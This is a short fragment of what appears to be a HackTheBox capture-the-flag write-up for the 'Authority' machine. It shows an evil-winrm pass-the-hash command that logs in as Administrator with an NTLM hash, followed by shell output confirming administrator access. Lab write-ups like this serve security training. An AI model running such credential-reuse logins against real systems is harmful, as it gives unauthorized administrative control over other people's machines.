 $ evil-winrm -i 10.10.11.222 -u Administrator -H de1afe0f24c54d8f8688ab8aa59cd587
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
authority
*Evil-WinRM* PS C:\Users\Administrator\Documents>